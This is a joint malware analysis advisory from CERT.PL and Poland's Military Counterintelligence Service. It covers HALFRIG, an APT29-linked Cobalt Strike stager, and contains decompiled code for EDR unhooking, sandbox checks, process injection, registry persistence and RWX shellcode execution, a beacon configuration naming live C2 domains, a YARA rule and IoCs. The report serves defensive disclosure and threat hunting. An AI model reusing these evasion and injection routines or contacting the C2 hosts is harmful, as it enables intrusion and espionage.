Joint advisory by:

Military Counterintelligence Service & CERT.PL

# **HALFRIG**

**Malware Analysis Report** 



# **Table of Contents**

| Table of Contents                    |   |
|--------------------------------------|---|
| Threat Summary                       | 3 |
| Detailed Technical Analysis          | 4 |
| Delivery                             | 4 |
| Phishing – Email and Delivery Script | 5 |
| Container File – ISO                 | 5 |
| HALFRIG Analysis                     | 6 |
| Execution - Note.exe                 |   |
| AppvlsvSubsystems64.dll              | 7 |
| msword.dll                           | 9 |
| envsrv.dll                           |   |
| Cobalt Strike Configuration1         | 4 |
| YARA Rule1                           | 5 |
| Appendix A - IOCs1                   | 6 |
| File IoCs1                           |   |
| Network IoCs1                        | 8 |
| Appendix B - MITRE ATT&CK1           | 9 |



### **Threat Summary**

HALFRIG is a stager for CobaltStrike Beacon that was used in an espionage campaign significantly overlapping with publicly described activity linked to the APT29¹ and NOBELIUM² activity sets. HALFRIG has significant code overlap with the QUARTERRIG and it is highly probable that it was developed by the same team.

HALFRIG does not download CobaltStrike Beacon from C2. Instead, it decrypts and executes an embedded shellcode. The only noteworthy feature (and new for malware linked to this activity cluster) of HALFRIG is execution split into multiple threads and modules.

HALFRIG was first observed in early February 2023. While it was used to facilitate the same type of access as SNOWYAMBER and in the same timeframe as SNOWYAMBER, HALFRIG targeting was much more selective<sup>3</sup>.

<sup>&</sup>lt;sup>1</sup> https://www.mandiant.com/resources/blog/tracking-apt29-phishing-campaigns

<sup>&</sup>lt;sup>2</sup> https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-early-stage-toolset/

<sup>&</sup>lt;sup>3</sup> Phishing emails delivering SNOWYAMBER were sent to dozens recipients while phishing messages used in conjunction with HALFRIG targeted only a small handful of targets.



# **Detailed Technical Analysis**

#### Delivery

So far, we have been aware of two very similar delivery chains used to deploy SNOWYAMBER to the victim. Both used compromised 3<sup>rd</sup> party websites for hosting a delivery script<sup>4</sup> that used HTML smuggling to generate a decoded file on-the-fly.

A campaign dated October 2022 deployed SNOWYAMBER via ZIP container while one from February 2023 used an ISO file.

The following flowchart illustrates the infection chain:



Figure 1 - HALFRIG delivery chain

<sup>&</sup>lt;sup>4</sup> Publicly named "ENVYSCOUT", <a href="https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-early-stage-toolset/">https://www.microsoft.com/en-us/security/blog/2021/05/28/breaking-down-nobeliums-latest-early-stage-toolset/</a>, first observed SNOWYAMBER-related ENVYSCOUT was identical to the one from 2021, later variants added obfuscation via publicly available obfuscator.



#### Phishing - Email and Delivery Script

Phishing email uses a PDF attachment with a link to the ENVYSCOUT embedded inside. The email itself does not contain any additional malicious content. The lure is consistent with themes of previously observed APT29 phishing emails.

HALFRIG has been delivered using a slightly modified, but well-known delivery script called ENVYSCOUT and linked to the APT29 and NOBELIUM activity sets.

#### Container File - ISO

The ISO file delivered by ENVYSCOUT contains several files – one executable and four DLL files. DLL files are hidden. Executable is a renamed WINWORD.EXE binary. Executable itself is not malicious and serves only as a means to load and execute the first stage of the HALFRIG backdoor. Executable is renamed to mimic a Word document. To hide the .EXE extension, the filename uses a large number of space characters. Same execution technique will be later used in QUARTERRIG delivery.



Figure 2 - Content of Note.iso file dropped by ENVYSCOUT. DLL files are hidden and not visible in typical file explorer configuration.

For brevity, in this advisory, we will simply refer to this executable as Note.exe, omitting spaces in the filename.

File timestamps of all modules appear to be real as they match PE/COFF metadata and malware distribution timeframe.



#### **HALFRIG Analysis**

HALFRIG is a simplistic but heavily obfuscated stager. It is written in C and uses WINAPI to facilitate most capabilities. The execution chain is split into 4 DLL files, each responsible for a small part of overall capability<sup>5</sup> – i.e. setting up persistence. Aside from obfuscation (which we were not able to link to any open source/publicly available tool), HALFRIG incorporates OPSEC techniques to unhook EDR, verify if it was launched as expected (from Note.exe), and whether the sleep API call is emulated or skipped (which might indicate a sandbox environment). Aside from splitting the tool into multiple DLLs, one additional characteristic unique to HALFRIG is its heavy use of multithread execution. New threads are not spawned to parallelize execution or data processing but seemingly as an anti-analysis or obfuscation technique.

Whenever possible, we will present reconstructed (decompiled) code, but due to obfuscation, in some cases, the presented code will be manually edited for brevity.

#### **Execution - Note.exe**

This binary is a signed, unmodified WINWORD.EXE executable. Compare reversed Note.exe with WINWORD.EXE executable from the Office365 suite.

Figure 3 - reversed Note.exe and decompiled WINWORD.exe from 0365 suite.

<sup>&</sup>lt;sup>5</sup> Similarly to the idea presented in this repository: https://github.com/Kudaes/Split



The adversary uses AppvlsvSubsystems64.dll import to facilitate HALFRIG execution. The following flowchart illustrates the module execution process:



Figure 4 - HALFRIG execution flowchart

#### AppvlsvSubsystems64.dll

The first DLL to be loaded and executed by renamed WINWORD.EXE is AppvlsvSubsystems64.dll. This DLL simply spawns a new thread that resolves APIs and loads the next module.

```
BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
    // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

    if ( fdwReason == 1 )
     {
        CurrentThreadId = GetCurrentThreadId();
        hThread = OpenThread(PROCESS_ALL_ACCESS, 0, CurrentThreadId);
        ThreadId = 0;
        CreateThread(0i64, 0i64, StartAddress, hThread, 0, &ThreadId);
    }
    return 1;
```

Figure 5 - DllMain function of the first stage of HALFRIG



The new thread resolves the required APIs, loads, and executes the next stage.

```
int64 __fastcall StartAddress(LPVOID lpThreadParameter)
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
if ( SuspendThread(lpThreadParameter) == -1 )
  error();
  return 0i64;
else
  InitializeKernel32ExportList(&Kernel32APIs);
  szMswordDll = AdversaryDLLList(&AdversaryDllAPIList)[1];
  LoadLibraryA = ResolveAPIByName(&Kernel32APIs, Kernel32APIs.LoadLibraryA);
  hMswordDl1 = LoadLibraryA(szMswordDl1);
  if ( hMswordDll
    && (szGet = AdversaryDLLList(&AdversaryDllAPIList)[2],
        GetProcAddress = ResolveAPIByName(&Kernel32APIs, Kernel32APIs.GetProcAddress),
        (pGet = GetProcAddress(hMswordDll, szGet)) != 0i64) )
    pGet();
    return 1i64;
  else
    error();
    return 0i64;
```

Figure 6 - the main AppvlsvSubsystems64.dll routine - loads and executes the next stage

All HALFRIG DLLs use the same obfuscation techniques:

- Strings are encrypted and decrypted during the execution. Plaintext strings are not reencrypted or deleted after use.
- To facilitate dynamic API resolving, HALFRIG utilizes a custom structure that stores module and function information:

The same structure is used to depict both WinAPI modules and the remaining HALFRIG DLLs.



#### msword.dll

This module facilitates OPSEC (unhooking, checking for sleep() emulation, checking for process tree). The module contains a large number of inlined string decryption routines. The following listing presents (heavily) cleaned-up code of the msword.dll get export that is called by AppvlsvSubsystems64.dll:

```
__int64 get()
2. {
3.
4.
     pUnhookedAPIs = getAPIs(&UnhookedAPIs);
5.
     pProcessModules = &UnhookedAPIs.K32EnumProcessModules();
6.
7.
     // Iterate over all loaded modules, unmap and remap each one to unhook AVs/EDRs.
8.
     uModuleCount = 53:
9.
     do
10.
11.
       pModule = *pProcessModules;
12.
       unhook(UnhookedAPIs, &pModule);
13.
       ++pProcessModules;
14.
        --uModuleCount;
15.
16.
     while ( uModuleCount );
17.
18.
     CloseHandle = GetProcAddress(&UnhookedAPIs, UnhookedAPIs.CloseHandle);
19.
     CloseHandle(hThread);
20.
    // Check if Sleep is emulated/patched to speed up wait time
21.
22.
     InitializeKernel32ExportList(&pKernel32Module);
23.
     GetTickCount = GetProcAddress(&pKernel32Module, pKernel32Module.GetTickCount);
24.
    uTicks = GetTickCount();
25.
    Sleep = GetProcAddress(&pKernel32Module, pKernel32Module.Sleep);
26. Sleep(1000);
27.
     GetTickCount = GetProcAddress(&pKernel32Module, pKernel32Module.GetTickCount);
    if ( GetTickCount() - uTicks < 1000 )</pre>
28.
29.
      return 1;
30.
31.
     // Get unhooked APIs
32.
     pUnhookedAPIs = InitializeKernel32ExportList(&UnhookedAPIs);
33.
34.
    // Check if DLL was executed by Note.exe or rundl132.exe
35.
     szSystem32Path = DecryptString(szencSystem32Path);
36.
     if ( !CheckFileName(&pKernel32Module, *szSystem32Path) )
37.
       return 1:
38.
39.
    // Stard main routine
40.
     CreateThread = GetProcAddress(&pKernel32Module, szCreateThread);
41.
    hThread = CreateThread(0, 0, InjectThead, 0, 0, &v57);
42.
43.
     // Wait for new theread to finish execution
44.
     WaitForSingleObject = GetProcAddress(&pKernel32Module, szWaitForSingleObject);
     WaitForSingleObject(hThread, 300000);
45.
46.
     GetCurrentProcess = GetProcAddress(&pKernel32Module, szGetCurrentProcess);
47.
48.
     // Cleanup
49.
     hProcess = GetCurrentProcess();
50.
     TerminateProcess = GetProcAddress(&pKernel32Module, szTerminateProcess);
51.
    TerminateProcess(hProcess, 0);
52.
53.
     return 0;
54. }
55.
```



If OPSEC checks are passed, a new thread is spawned. The new thread again executes the same OPSEC-related code blocks (initialize APIs, unhook modules, check for sleep emulation, check for proper parent name) and, if all checks are passed, loads and injects the next stage into a randomly selected process.

```
1. __int64 InjectThread()
2. {
3.    // Reused code blocks have been simplified
4.    ResolveAPIs();
5.    UnhookDLLs();
6.    CheckForSleepEmulation();
7.    InitializeCleanAPIs();
8.    CheckIfLaunchedFromNoteExe();
9.    InjectIntoSelectedProcess();
10.    return 0;
11. }
```

The process to which the next stage (envsrv.dll) is injected is selected randomly from a predefined, hardcoded list containing the following names: RunTimeBroker.exe, Svchost.exe, TaskHostW.exe, lpfHelper.exe, SecurityHealthService.exe, ApplicationFrameHost.exe.

To inject the next stage, the malware uses a well-known API pattern:

- 1. OpenProcess
- 2. VirtualAllocEx
- 3. WriteProcessMemory
- 4. CreateRemoteThread

And waits for the process to end its execution before terminating using the following API pattern:

- 1. WaitForSingleObject
- 2. GetExitCodeThread
- 3. CloseHandle



#### envsrv.dll

Envsrv.dll is responsible for facilitating persistence via the Run registry key. Envsrv.dll has one export (named *unify*, ord #2). It closely follows a previously established pattern, reusing exactly the same code blocks. A simplified codeflow is presented on the listing below:

```
1. __int64 unify()
2. {
3.     // Reused code blocks have been simplified
4.     ResolveAPIs();
5.     UnhookDLLs();
6.     CheckForSleepEmulation();
7.     InitializeCleanAPIs();
8.     CreateNewThread(pPersistenceThread);
9.     // Wait for new thread to finish execution
10.     WaitForSingleObject();
11.     return 0;
12. }
```

PersistenceThread verifies whether persistence has been set up, and if not, creates a directory and copies the content of the ISO file to the hardcoded directory. It also creates a registry key to launch malware after reboot. The screenshot below presents the persistence registry key and the path to where the malware copies its files and the launched executable:

| \SO | FTV | WARE\Microsoft\Windo | ws\CurrentVersi | on\Run                                                                                                    |
|-----|-----|----------------------|-----------------|----------------------------------------------------------------------------------------------------|
|     | ^   | Name                 | Туре            | Data                                                                                                    |
| re  |     | (Default)            | REG_SZ          | (value not set)                                                                                                    |
|     |     | MicrosoftEdgeA       | REG_SZ          | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"no-start                                                                                                    |
|     |     | MsWordHostSer        | REG_SZ          | C:\Users\user\AppData\Local\MsWordHostService\Note                                                                                                    |
| tes |     | <b>♣</b> OneDrive    | REG_SZ          | "C:\Program Files\Microsoft OneDrive\OneDrive.exe" /background                                                                                                    |
|     |     | Opera Browser A      | REG_SZ          | $C: \label{lem:condition} C: \label{lem:condition} C: lem:condi$ |

Figure 7 - persistence technique used in HALFRIG

After persistence has been verified/established, the malware proceeds to load the next stage: mschost.dll.



#### mschost.dll

The final module of HALFRIG is used to launch the Cobalt Strike beacon. DLL exports only one function – *create*. Create uses exactly the same pattern as previous modules.

```
int64 create()
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
pKernel32APIs = InitializeAPIList(&Kernel32APIs);
unhookDLL(pKernel32APIs);
CloseHandle = GetProcAddress_0(&Kernel32APIs, Kernel32APIs.CloseHandle);
CloseHandle(hParentProcess);
ReInitializeAPIs(&Kernel32APIs);
GetTickCount = GetProcAddress_0(&Kernel32APIs, Kernel32APIs.GetTickCount);
uTicks = GetTickCount();
Sleep = GetProcAddress_0(&Kernel32APIs, Kernel32APIs.Sleep);
Sleep(1000i64);
GetTickCount = GetProcAddress 0(&Kernel32APIs, Kernel32APIs.GetTickCount);
if ( GetTickCount() - uTicks < 1000 )</pre>
  return 1i64;
lpThreadId = 0;
lpParameter = 0;
ReInitializeAPIs(&Kernel32APIs);
CreateThread = GetProcAddress_0(&Kernel32APIs, Kernel32APIs.CreateThread);
(CreateThread)(0i64, 0i64, StartAddress, &lpParameter, 0, &lpThreadId);
while ( !lpParameter )
  Sleep = GetProcAddress_0(&Kernel32APIs, Kernel32APIs.Sleep);
  Sleep(1000i64);
Sleep = GetProcAddress_0(&Kernel32APIs, Kernel32APIs.Sleep);
Sleep(1000i64);
return 0i64;
```

Figure 8 - reconstructed create function

The new thread that is spawned is responsible for allocating memory for the shellcode, decrypting it, and executing the CobaltStrike beacon shellcode. The new thread starts with the same pattern as previous threads:

```
__int64 __fastcall StartAddress(_BYTE *a1)

{

// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

pKernel32APIs = InitializeAPIList(&hModule);
unhookDLL(pKernel32APIs);
CloseHandle = GetProcAddress_0(&hModule, hModule.CloseHandle);
(CloseHandle)(v22);
ReInitializeAPIs(&hModule);
GetTickCount = GetProcAddress_0(&hModule, hModule.GetTickCount);
uTicks = GetTickCount();
Sleep = GetProcAddress_0(&hModule, hModule.Sleep);
Sleep(1000164);
GetTickCount = GetProcAddress_0(&hModule, hModule.GetTickCount);
if ( GetTickCount() - uTicks < 1000 )
    return 1164;
```

Figure 9 - shellcode execsdution thread starts with the same pattern as previous threads



And then it allocates memory, decrypts the shellcode, and changes memory permissions to RWX to execute the shellcode:

```
ReInitializeAPIs(&hModule);
VirtualAlloc = GetProcAddres
VirtualAlloc = GetProcAddress_0(&hModule, hModule.VirtualAlloc);
pBuffer = (VirtualAlloc)(0i64, 0x3FE03i64, MEM_RESERVE|MEM_COMMIT, PAGE_READWRIT
pEncryptedShellcode = &EncryptedShellcode;
pDecryptionKey = DecryptionKey;
uNumberOfRounds = 32i64;
do
   bKeyByte = *pDecryptionKey;
if ( *pEncryptedShellcode )
       bShellcodeByte = *pEncryptedShellcode;
       do
          v17 = (*bKeyByte + 1);
v18 = pBuffer + (v11 << 10) - *bKeyByte;
v19 = 512i64;
             v17[v18 - 1] = *(v17 - 1);
v17[v18] = *v17;
v17 += 2;
          while ( v19 );
          ++bKeyByte;
--bShellcodeByte;
      while ( bShellcodeByte );
   ++pDecryptionKey;
++pEncryptedShellcode;
    --uNumberOfRounds;
while ( uNumberOfRounds );
VirtualProtect = GetProcAddress_0(&hModule, hModule.VirtualProtect);
(VirtualProtect)(pBuffer, 0x3FE03i64, PAGE_EXECUTE_READWRITE, &lpflOldProtect);
pBuffer();
return 0i64;
```

Figure 10 - shellcode decryption and execution routine



### **Cobalt Strike Configuration**

The listing below presents CobaltStrike beacon configuration:

```
1. {
      "BeaconType": [
 2.
     "HTTPS"
 3.
 4. ],
 5. "Port": 443,6. "SleepTime": 60000,
 7. "MaxGetSize": 1398102,

    "Jitter": 18,
    "C2Server": "communitypowersports.com,/owa/L7k2NQpwPNLq4C2dHD6TRv00GCH1axhaWv",

    "C2Server": "communitypowersports.com,/owa/L7k2NQpwPN
    "HttpPostUri": "/owa/o9besAWTTVJKNeyrf00y2tn-epXE7f",

11. "Malleable_C2_Instructions": [
12. "Base64 URL-safe decode"
13. ],
14. "HttpGet_Verb": "GET",
14. "POS"
15. "HttpPost_Verb": "POST",
16. "HttpPostChunk": 0,
17. "Spawnto_x86": "%windir%\\syswow64\\powercfg.exe",
18. "Spawnto_x64": "%w
19. "CryptoScheme": 0,
      "Spawnto_x64": "%windir%\\sysnative\\powercfg.exe",
20. "Proxy_Behavior": "Use IE settings",
21. "Watermark": 1359593325,
22. "bStageCleanup": "True",
23. "bCFGCaution": "False",
24. "KillDate": 0,
25. "bProcInject_StartRWX": "True",

    "bProcInject_UseRWX": "False",
    "bProcInject_MinAllocSize": 56642,

27. "bProcInject_MinAllocSize": 5664228. "ProcInject_PrependAppend_x86": [
29. "kJCQkJCQkJCQ",
30. "Empty"
31. ],
32. "ProcInject_PrependAppend_x64": [
33. "kJCQkJCQkJCQ",
34. "Empty"
35. ],
36. "ProcInject_Execute": [
37. "ntdll.dll:RtlUserThreadStart",
38. "NtQueueApcThread-s",
39. "SetThreadContext",40. "CreateRemoteThread",41. "kernel32.dll:LoadLibraryA",
42. "RtlCreateUserThread"

43. ],
44. "ProcInject_AllocationMethod": "VirtualAllocEx",
45. "bUsesCookies": "True",
46. "HostHeader": ""

47. }
```

CobaltStrike watermark **1359593325** has been previously observed in campaigns linked to APT29/NOBELIUM although it is a nonexclusive indicator.



### **YARA Rule**

A rule that can be used to scan for HALFRIG:

```
1. rule APT29_HALFRIG_OBFUSCATION
2. {
3. meta:
4.
       description = "Detects obfuscation patterns used in HALFRIG. This rule wasn't tested
5.
against large dataset, it should be used for threat hunting and not on services like VTI."
6.
7. strings:
8.
           // Decryption constants and decryption operation
9.
       $ = {48 BB 0B 91 09 19 4D FD 9B F3 }
10.
       $ = {4D 8D 40 01 48 8B CA 48 8B C2 48 C1 E9 38 48 83 C9 01 48 C1 E0 08 48 8B D1 48 33 D0}
12.
13.
       $ = {C7 05 [3] 00 F7 91 4D 01 }
14.
15. condition:
16.
       uint16(0) == 0x5A4D
17.
       and
       filesize < 500KB
18.
19.
       and
       all of them
21. }
22.
```



# Appendix A - IOCs

### File IoCs

| Indicator       | Value                                                            |  |  |  |
|-----------------|------------------------------------------------------------------|--|--|--|
| Legitimate bina | Legitimate binary used for loading malicious DLL                 |  |  |  |
| File Name       | Note .exe                                                        |  |  |  |
| File Size       | 1597KB                                                           |  |  |  |
| MD5             | 83863beee3502e42ced7e4b6dacb9eac                                 |  |  |  |
| SHA1            | d9d40cb3e2fe05cf223dc0b592a592c132340042                         |  |  |  |
| SHA256          | cb470d77087518ed7bc53ca624806c265ae2485d40ec212acc2559720940fb27 |  |  |  |

| Indicator        | Value                                                            |  |  |  |
|------------------|------------------------------------------------------------------|--|--|--|
| Virtual disc con | Virtual disc container                                           |  |  |  |
| File Name        | Note.iso Note.iso                                                |  |  |  |
| File Size        | 2688KB                                                           |  |  |  |
| MD5              | 0e5ed33778ee9c020aa067546384abcb                                 |  |  |  |
| SHA1             | fbb482415f5312ed64b3a0ebee7fed5e6610c21a                         |  |  |  |
| SHA256           | d1455c42553fab54e78c874525c812aaefb1f3cc69f9c314649bd6e4e57b9fa9 |  |  |  |

| Indicator              | Value                                                            |  |  |
|------------------------|------------------------------------------------------------------|--|--|
| 1 <sup>st</sup> module |                                                                  |  |  |
| File Name              | AppvlsvSubsystems64.dll                                          |  |  |
| File Size              | 27KB                                                             |  |  |
| MD5                    | f532c0247b683de8936982e86876093b                                 |  |  |
| SHA1                   | f61e0d09be2fc81d6f325aa7041be6136a747c2d                         |  |  |
| SHA256                 | ddf218e4e7ccd5e8bd502fb115d1e7fbfaa393fb7e0b3b9001168caebc771c50 |  |  |

| Indicator              | Value                                                            |  |  |
|------------------------|------------------------------------------------------------------|--|--|
| 2 <sup>nd</sup> module |                                                                  |  |  |
| File Name              | msword.dll                                                       |  |  |
| File Size              | 53KB                                                             |  |  |
| MD5                    | abc87df854f31725dd1d7231f6f07354                                 |  |  |
| SHA1                   | e418d37fdcf4c288884bfe744b416cbdb0243a9e                         |  |  |
| SHA256                 | efeb7d9d0fabe464a32c4e33fe756d6ef7a9b369c0f1462b3dd573b6b667488e |  |  |



| Indicator              | Value                                                            |  |
|------------------------|------------------------------------------------------------------|--|
| 3 <sup>rd</sup> module |                                                                  |  |
| File Name              | envsrv.dll                                                       |  |
| File Size              | 56KB                                                             |  |
| MD5                    | 2ffaa8cbc7f0d21d03d3dd897d974dba                                 |  |
| SHA1                   | 6dff9a9f13300a5ce72a70d907ff7854599e990a                         |  |
| SHA256                 | cfa65036aff012d7478694ea733e3e882cf8e18f336af5fba3ed2ef29160d45b |  |

| Indicator                  | Value                                                            |  |  |
|----------------------------|------------------------------------------------------------------|--|--|
| 4 <sup>th</sup> module (sh | 4 <sup>th</sup> module (shellcode stager)                        |  |  |
| File Name                  | mschost.dll                                                      |  |  |
| File Size                  | 391KB                                                            |  |  |
| MD5                        | 5b6d8a474c556fe327004ed8a33edcdb                                 |  |  |
| SHA1                       | a677b6aa958fe02cac0730d36e8123648e02884f                         |  |  |
| SHA256                     | 86edfd6c7a2fab8c50a372494e3d5b08c032cca754396f6e288d5d4c5738cb4c |  |  |



#### **Network IoCs**

| Value                                          | Indicator                              | Notes                                  |
|------------------------------------------------|----------------------------------------|----------------------------------------|
| sawabfoundation.net/p.php?                     | sawabfoundation.net/p.php? URL pattern |                                        |
| ip= <ip>&amp;ua=<user_agent></user_agent></ip> |                                        |                                        |
| sawabfoundation.net/note.html                  | URL                                    | ENVYSCOUT                              |
| sawabfoundation.net <b>Domain</b>              |                                        | compromised hosting used for ENVYSCOUT |
| communitypowersports.com                       | Domain                                 | Actual CobaltStrike C2 <sup>6</sup>    |
| sanjosemotosport.com                           | Domain                                 | C2 CobaltStrike redirector             |

<sup>&</sup>lt;sup>6</sup> We would like to express our thanks to multiple parties that reported the typo (erroneous labeling) in Network IoC section.



# Appendix B - MITRE ATT&CK

| Resource Development |                           |                                                   |  |  |
|----------------------|---------------------------|---------------------------------------------------|--|--|
| T1583.003            | Virtual Private Server    | The adversary used VPSs to host malware C2s       |  |  |
| T1584                | Compromise Infrastructure | The adversary used compromised webservers to host |  |  |
|                      |                           | ENVYSCOUT delivery scripts                        |  |  |

| Initial Access |                          |                                                       |  |  |
|----------------|--------------------------|-------------------------------------------------------|--|--|
| T1566          | Phishing                 | The adversary sent emails that used diplomatic themes |  |  |
| T1566.001      | Spearphishing Attachment | The adversary sent emails with a PDF attachment.      |  |  |
|                |                          | The PDF contained a link to ENVYSCOUT                 |  |  |

| Execution | Execution      |                                                       |  |  |  |
|-----------|----------------|-------------------------------------------------------|--|--|--|
| T1204     | User Execution | The adversary relies on tricking users into executing |  |  |  |
|           |                | malware                                               |  |  |  |
| T1204.002 | Malicious File | The adversary used malicious DLL loaded via           |  |  |  |
|           |                | DLL Hijacking to execute malware                      |  |  |  |

| Persistence |                            |                                                        |
|-------------|----------------------------|--------------------------------------------------------|
| T1547.001   | Registry Run Keys /        | The adversary used the Run registry key to maintain    |
|             | Startup Folder             | persistence                                            |
| T1574.001   | DLL Search Order Hijacking | The adversary used malicious DLL loaded via            |
|             |                            | DLL Hijacking into a process created from a legitimate |
|             |                            | binary to execute malware                              |
| T1574.002   | DLL Side-Loading           | The adversary maintains persistence by planting a copy |
|             |                            | of a legitimate binary that loads malicious DLL        |

| Defense Evasion |                            |                                                        |
|-----------------|----------------------------|--------------------------------------------------------|
| T1027.006       | HTML Smuggling             | ENVYSCOUT delivery script uses HTML Smuggling to       |
|                 |                            | bypass security controls                               |
| T1140           | Deobfuscate/Decode Files   | The adversary uses obfuscation to protect sensitive    |
|                 | or Information             | information (i.e. strings).                            |
| T1553.005       | Mark-of-the-Web Bypass     | The adversary abuses container files such as ISO to    |
|                 |                            | deliver malicious payloads that are not tagged with    |
|                 |                            | MOTW                                                   |
| T1574.001       | DLL Search Order Hijacking | The adversary used malicious DLL loaded via            |
|                 |                            | DLL Hijacking into a process created from a legitimate |
|                 |                            | binary to execute malware                              |
| T1574.002       | DLL Side-Loading           | The adversary maintains persistence by planting a copy |
|                 |                            | of a legitimate binary that loads malicious DLL        |



### **CERT.PL**

info@cert.pl

## **Military Counterintelligence Service**

skw@skw.gov.pl